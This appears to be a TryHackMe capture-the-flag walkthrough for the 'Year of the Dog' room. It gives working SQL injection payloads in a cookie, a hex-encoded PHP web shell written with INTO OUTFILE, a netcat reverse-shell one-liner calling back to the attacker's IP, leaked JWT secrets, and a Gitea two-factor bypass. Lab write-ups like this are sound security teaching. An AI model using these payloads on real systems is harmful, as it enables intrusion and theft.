Year Of The Dog TryHackMe Write Up

Yearofthedog is a hard rated room on TryHackMe by MuirlandOracle. We get a shell on the box as www-data using SQL injection. On the box, the credentials for user dylan is found on a log file. There were few extra ports listening on local interface on of which was running gitea, which was exploited to get a shell on a docker container as user git. At last, the gitea project folder was accessible from both host and inside docker container which was used to get a root shell on the box.
Port Scan
All Port
local@local:~/Documents/tryhackme/yearofthedog$ nmap -p- --min-rate 10000 -oN nmap/all_ports -v 10.10.76.223
Nmap scan report for 10.10.76.223
Host is up (0.35s latency).
Not shown: 65387 closed ports, 146 filtered ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Detailed Scan
local@local:~/Documents/tryhackme/yearofthedog$ nmap -sC -sV -p22,80 -oN nmap/detail 10.10.76.223
Nmap scan report for 10.10.76.223
Host is up (0.41s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 e4:c9:dd:9b:db:95:9e:fd:19:a9:a6:0d:4c:43:9f:fa (RSA)
| 256 c3:fc:10:d8:78:47:7e:fb:89:cf:81:8b:6e:f1:0a:fd (ECDSA)
|_ 256 27:68:ff:ef:c0:68:e2:49:75:59:34:f2:bd:f0:c9:20 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Canis Queue
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Fri Nov 6 10:41:05 2020 -- 1 IP address (1 host up) scanned in 20.79 seconds
Only two ports are open and SSH does not have that much of an attack surface to look into, so lets start with HTTP service running on port 80.
Port 80

Directory and file bruteforcing
local@local:~/Documents/tryhackme/yearofthedog$ gobuster dir -u http://10.10.76.223/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,txt -t 50 -o gobuster/medium-php.log
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.76.223/
[+] Threads: 50
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: php,txt
[+] Timeout: 10s
===============================================================
2020/11/06 10:51:22 Starting gobuster
===============================================================
/index.php (Status: 200)
/assets (Status: 301)
Files with php extensions
local@local:~/Documents/tryhackme/yearofthedog$ wfuzz -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt --hc 404 -c -t 50 http://10.10.76.223/FUZZ.php
********************************************************
* Wfuzz 3.0.3 - The Web Fuzzer *
********************************************************
Target: http://10.10.76.223/FUZZ.php
Total requests: 220547
===================================================================
ID Response Lines Word Chars Payload
===================================================================
000000002: 200 20 L 54 W 598 Ch "index"
000001477: 200 0 L 0 W 0 Ch "config"
I have tried multiple wordlists with multiple extensions, but didnot find that much. So, I analysed the the request on port 80 using burp to check if I am missing something.
Analysing request in Burp
Request
GET / HTTP/1.1
Host: 10.10.60.146
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:82.0) Gecko/20100101 Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: id=6e210d5176a702468d265a1ab79cde81
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
<main>
<h1>Canis Queueing</h1>
<h2>Where we queue for the sake of queueing -- like all good Brits!</h2>
<p>You are number 77 in the queue</p>
</main>
On the request only one thing seems to be dynamic, ie id cookie, which might be used by the back end to find the queue number. So, I started playing with the id parameter.
Checking id param for sqli
Request
Cookie: id=6e210d5176a702468d265a1ab79cde81'
Response
Error: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''6e210d5176a702468d265a1ab79cde81''' at line 1
Turns out, it is vulnerable to SQL injection.
Then I sent the request to the SQL map and it said it was vulnerable, but couldnot extract the information from SQLMap. While the SQLMap was running, I was also manually enumerating the database.
Data retrival using manual SQL injection
Finding Out number of columns
Request
Cookie: id=6e210d5176a702468d265a1ab79cde81' union select 1,2 -- -
Response
<p>You are number 2 in the queue</p>
2 columns are returned in which value of 2nd column is reflected on the output.
Enumerating the database
Request
Cookie: id=6e210d5176a702468d265a1ab79cde81'union select 1,group_concat('\n',schema_name)from information_schema.schemata-- -
Response
information_schema,
webapp
Enumerating tables on webapp
Request
Cookie: id=6e210d5176a702468d265a1ab79cde81'union select 1,group_concat('\n',table_name)from information_schema.tables where table_schema='webapp'-- -
Response
queue
Enumerating the columns on table queue
Request
Cookie: id=6e210d5176a702468d265a1ab79cde81' union select 1,group_concat('\n',column_name) from information_schema.columns where table_name='queue'-- -
Response
userID,
queueNum
Extracting data from table queue
Request
Cookie: id=6e210d5176a702468d265a1ab79cde81'union select 1,group_concat('\n',userID,':',queueNum) from webapp.queue-- -
Response
6e210d5176a702468d265a1ab79cde81:77
And there is nothing of use here. As there is no other place to look into, sqli is what I had at the moment. So lets check if we have file read permission.
Checking if we can read files from the webserver
Request
Cookie: id=6e210d5176a702468d265a1ab79cde81'union select 1,LOAD_FILE('/etc/passwd') from webapp.queue-- -
Response
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
mysql:x:105:108:MySQL Server,,,:/nonexistent:/bin/false
lxd:x:106:65534::/var/lib/lxd/:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:108:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:109:114::/var/lib/landscape:/usr/sbin/nologin
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
pollinate:x:111:1::/var/cache/pollinate:/bin/false
dylan:x:1000:1000:dylan,,,:/home/dylan:/bin/bash
Nice, we can read files from the webserver.
Checking if we have write permissions
Request
Cookie: id=6e210d5176a702468d265a1ab79cde81'union select 1,'Hello from SQLI' INTO OUTFILE '/var/www/html/shell.php' from webapp.queue-- -
Response
Error
We get error on the output. Here, I have guessed that the webserver might be on /var/www/html/ as it is the usual place.
Checking if the file exists
local@local:~/Documents/tryhackme/yearofthedog/logs$ curl http://10.10.60.146/shell.php
6e210d5176a702468d265a1ab79cde81 77
1 Hello from SQLI
And it exists. Now, we us write a php script and get code execution.
Php code for executing system commands
Request
Cookie: id=6e210d5176a702468d265a1ab79cde81'union select 1,'<?php system($_GET['cmd']) ?> INTO OUTFILE '/var/www/html/shell1.php' from webapp.queue-- -
Response
RCE Attempt detected
Looks like the are some checks being implemented to check the bad characters. I manually removed one character at a time from above code and found that the character that are triggering the firewall are < and >.
Downloading index.php to check bad characters
Request
Cookie: id=6e210d5176a702468d265a1ab79cde81'union select 1,LOAD_FILE('/var/www/html/index.php') from webapp.queue-- -
Partial Response
$badStrings=array("3c3f7068700a69662028697373657428245f524551554553545b2275706c6f6164225d29297b246469723d245f524551554553545b2275706c6f6164446972225d3b6966202870687076657273696f6e28293c27342e312e3027297b2466696c653d24485454505f504f53545f46494c45535b2266696c65225d5b226e616d65225d3b406d6f76655f75706c6f616465645f66696c652824485454505f504f53545f46494c45535b2266696c65225d5b22746d705f6e616d65225d2c246469722e222f222e2466696c6529206f722064696528293b7d656c73657b2466696c653d245f46494c45535b2266696c65225d5b226e616d65225d3b406d6f76655f75706c6f616465645f66696c6528245f46494c45535b2266696c65225d5b22746d705f6e616d65225d2c246469722e222f222e2466696c6529206f722064696528293b7d4063686d6f6428246469722e222f222e2466696c652c30373535293b6563686f202246696c652075706c6f61646564223b7d656c7365207b6563686f20223c666f726d20616374696f6e3d222e245f5345525645525b225048505f53454c46225d2e22206d6574686f643d504f535420656e63747970653d6d756c7469706172742f666f726d2d646174613e3c696e70757420747970653d68696464656e206e616d653d4d41585f46494c455f53495a452076616c75653d313030303030303030303e3c623e73716c6d61702066696c652075706c6f616465723c2f623e3c62723e3c696e707574206e616d653d66696c6520747970653d66696c653e3c62723e746f206469726563746f72793a203c696e70757420747970653d74657874206e616d653d75706c6f61644469722076616c75653d2f7661722f7777772f646f672f3e203c696e70757420747970653d7375626d6974206e616d653d75706c6f61642076616c75653d75706c6f61643e3c2f666f726d3e223b7d3f3e0a", "DUMPFILE", "SLEEP", "LOADFILE", "AND", ">", "<", "CONCAT", "IF", "ELT", "0,1");
And it turned out, there are also few more things that are blocked. In the previous php script, only thing we have to bypass are < and >, which can be bypassed using hex and unhex functions on MYSQL.
Creating payload in hex
local@local:~/Documents/tryhackme/yearofthedog/logs$ mysql -u root -p
Enter password:
Welcome to the MySQL monitor. Commands end with ; or \g.
mysql> select hex('<?php system($_GET["cmd"]) ?>');
+------------------------------------------------------------+
| hex('<?php system($_GET["cmd"]) ?>') |
+------------------------------------------------------------+
| 3C3F7068702073797374656D28245F4745545B22636D64225D29203F3E |
+------------------------------------------------------------+
1 row in set (0.00 sec)
Creating php file using unhex()
Request
Cookie: id=6e210d5176a702468d265a1ab79cde81'union select 1,unhex('3C3F7068702073797374656D28245F4745545B22636D64225D29203F3E') INTO OUTFILE '/var/www/html/shell1.php' from webapp.queue-- -
Response
Error
This time we only get Error which means the file is uploaded.
Checking if the file exists
local@local:~/Documents/tryhackme/yearofthedog/logs$ curl http://10.10.60.146/shell1.php?cmd=id
6e210d5176a702468d265a1ab79cde81 77
1 uid=33(www-data) gid=33(www-data) groups=33(www-data)
And we get code execution on the box.
Getting a reverse shell as www-data
Listening on our box
local@local:~/Documents/tryhackme/yearofthedog$ nc -nvlp 9000
Listening on 0.0.0.0 9000
Executing Reverse Shell Payload
local@local:~/Documents/tryhackme/yearofthedog/logs$ curl -G --data-urlencode 'cmd=rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.6.31.213 9000 >/tmp/f' http://10.10.60.146/shell1.php
And it hung which is a good sign and if we chech our netcat listener, we got a shell.
local@local:~/Documents/tryhackme/yearofthedog$ nc -nvlp 9000
Listening on 0.0.0.0 9000
Connection received on 10.10.60.146 44146
/bin/sh: 0: can't access tty; job control turned off
$
Getting a proper TTY
Now lets get a proper shell with auto completion.
$ python3 -c "import pty;pty.spawn('/bin/bash')"
Hit CRTL+z to background the current process and on local box type
$:~ stty raw -echo
and type fg and hit enter twice and on the reverse shell export the TERM as xterm.
www-data@year-of-the-dog:/var/www/html$ export TERM=xterm
Privilege Escalation
If we check the /home folder, we have a home directory for dylan.
www-data@year-of-the-dog:/home/dylan$ ls -la
total 120
drwxr-xr-x 4 dylan dylan 4096 Sep 5 22:36 .
drwxr-xr-x 3 root root 4096 Sep 3 17:23 ..
lrwxrwxrwx 1 dylan dylan 9 Sep 3 17:24 .bash_history -> /dev/null
-rw-r--r-- 1 dylan dylan 220 Sep 3 17:23 .bash_logout
-rw-r--r-- 1 dylan dylan 3771 Sep 3 17:23 .bashrc
drwx------ 2 dylan dylan 4096 Sep 3 17:24 .cache
-rw-rw-r-- 1 dylan dylan 53 Sep 5 21:40 .gitconfig
drwx------ 3 dylan dylan 4096 Sep 3 17:24 .gnupg
lrwxrwxrwx 1 root root 9 Sep 3 21:16 .mysql_history -> /dev/null
-rw-r--r-- 1 dylan dylan 807 Sep 3 17:23 .profile
-rw-r--r-- 1 dylan dylan 0 Sep 3 17:25 .sudo_as_admin_successful
-r-------- 1 dylan dylan 38 Sep 5 22:36 user.txt
-rw-r--r-- 1 dylan dylan 85134 Sep 5 21:11 work_analysis
File called work_analysis looks interesting.
www-data@year-of-the-dog:/home/dylan$ grep -Ri dylan 2>/dev/null
work_analysis:Sep 5 20:52:57 staging-server sshd[39218]: Invalid user dylanLa**********f3 from 192.168.1.142 port 45624
work_analysis:Sep 5 20:53:03 staging-server sshd[39218]: Failed password for invalid user dylanLa********1f3 from 192.168.1.142 port 45624 ssh2
work_analysis:Sep 5 20:53:04 staging-server sshd[39218]: Connection closed by invalid user dylanLa***********f3 192.168.1.142 port 45624 [preauth]
.gitconfig: name = Dylan
.gitconfig: email = dylan@yearofthedog.thm
There is a log which is interesting. ie dylanLa**********f3, which can be username:password as the user might have mistakenly typed the password on the username field. So,lets try to login as dylan with that password.
Shell as Dylan
www-data@year-of-the-dog:/home/dylan$ su dylan
Password:
dylan@year-of-the-dog:~$ id
uid=1000(dylan) gid=1000(dylan) groups=1000(dylan)
And we are logged in as dylan.
Reading user.txt
dylan@year-of-the-dog:~$ cat user.txt
THM{OTE3MTQ***************YWM2M2Ji}
Checking for listening TCP ports
dylan@year-of-the-dog:~$ ss -ltn
State Recv-Q Send-Q Local Address:Port Peer Address:Port
LISTEN 0 80 127.0.0.1:3306 0.0.0.0:*
LISTEN 0 128 127.0.0.53%lo:53 0.0.0.0:*
LISTEN 0 128 0.0.0.0:22 0.0.0.0:*
LISTEN 0 128 127.0.0.1:3000 0.0.0.0:*
LISTEN 0 128 127.0.0.1:39171 0.0.0.0:*
LISTEN 0 128 *:80 *:*
LISTEN 0 128 [::]:22 [::]:*
dylan@year-of-the-dog:~$
There are ports 3306,3000 and 39171 listening on the local interface which were not accessible from outside.
Checking the service running on port 3000
dylan@year-of-the-dog:~$ curl 127.0.0.1:3000
<!DOCTYPE html>
<html lang="en-US" class="theme-">
<head data-suburl="">
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="x-ua-compatible" content="ie=edge">
<title> Year of the Dog </title>
<link rel="manifest" href="/manifest.json" crossorigin="use-credentials">
<meta name="theme-color" content="#6cc644">
<meta name="author" content="Gitea - Git with a cup of tea" />
<meta name="description" content="Gitea (Git with a cup of tea) is a painless self-hosted Git service written in Go" />
<meta name="keywords" content="go,git,self-hosted,gitea">
<meta name="referrer" content="no-referrer" />
<meta name="_csrf" content="g0eltlzHFsT9oMzQ3MCV1FVF1Qg6MTYwNDgxMjUxNzY2MjE5NjI5MA" />
...
...
And we get a response back and the sevice is HTTP which seems to be running Gitea.
As enumerating the webserver using curl might be tedius, lets use SSH port tunneling to access the webserver from our local device.
Port tunneling using SSH
local@local:~/Documents/tryhackme/yearofthedog$ ssh -N -L 3000:127.0.0.1:3000 dylan@10.10.60.146
This will listen on port 3000 on our local box and tunnel all the traffic to port 3000 on the remote box.
Listing the listening port on our local box
local@local:~/Documents/tryhackme/yearofthedog$ ss -tln | grep 3000
LISTEN 0 128 127.0.0.1:3000 0.0.0.0:*
LISTEN 0 128 [::1]:3000 [::]:
Port 80

Lets try to login as dylan as credential reuse is a very common thing.

 The credentials were the same but he has enabled two factor authentication.
The credentials were the same but he has enabled two factor authentication.
Searching for publicly available exploit
 On the home page, I found the version of the gitea running, ie 1.13.0, and started to check if there are any publicly available exploit and found a exploit for version 1.4.0.
On the home page, I found the version of the gitea running, ie 1.13.0, and started to check if there are any publicly available exploit and found a exploit for version 1.4.0.
How this exploit works
This part is very well explained on https://github.com/kacperszurek/exploits/blob/master/Gitea/gitea_lfs_rce.md.
Steps involved:
- Error in lfs is exploited to get the lfs_secret_jwt token used to sign the tokens in app.ini file
- As we can forge our own token, we can login as admin
- Check for publibly available repo or create a new repo
- Create git hooks with code for reverse shell to get code execution
- Push a new commit of the repo for git hooks to execute
- Get a shell I used this exploit to get code execution but didnot work.
Enumerating on the box
As I was also looking on the box, I found gitea directory on /.
dylan@year-of-the-dog:~$ ls -la /gitea/
total 20
drwxr-xr-x 5 root root 4096 Sep 5 19:29 .
drwxr-xr-x 23 root root 4096 Sep 5 19:29 ..
drwxr-xr-x 5 dylan dylan 4096 Sep 5 19:41 git
drwxr-xr-x 9 dylan dylan 4096 Nov 8 04:10 gitea
drwx------ 2 root root 4096 Sep 5 19:29 ssh
Also the files can be read and written by our user dylan. So we dont need to use the exploit to get the JWT secret as app.ini can be accessed by dylan.
dylan@year-of-the-dog:/gitea$ find . | grep app.ini
./gitea/conf/app.ini
dylan@year-of-the-dog:/gitea$ cat ./gitea/conf/app.ini | grep -i jwt
LFS_JWT_SECRET = 4v0-5OJcdl6CYzD42Zm2oUmFFa6tW2rpeQlKPPyEk6I
JWT_SECRET = 3cyHov-RUpA5PTC7Nnkf192mS3HhporDr1S980jBKWM
I tried my best to work the exploit out, but it didnot work. And as I as going throught the gitea api documentation, I found that two factor auth can be bypassed using basic authentication on gitea before 1.8.0.
 This means that we can login as user dylan without the two factor authentication.
This means that we can login as user dylan without the two factor authentication.
Using basic auth to login as dylan
local@local:~/Documents/tryhackme/yearofthedog$ curl --request GET --url http://dylan:La*******f3@localhost:3000/ --proxy 127.0.0.1:8080
I sent the request to the burp to check the output by rendering the output.
 And we login successfully as dylan.
And we login successfully as dylan.
Now as we can login as dylan. But it will be so much problem if we have to go through the api documentation to do a simple job. So, I have used a custom header burp extension to attach a custom header on every request to address 127.0.0.1:3000.
Custom Burp Header Extension
Installation
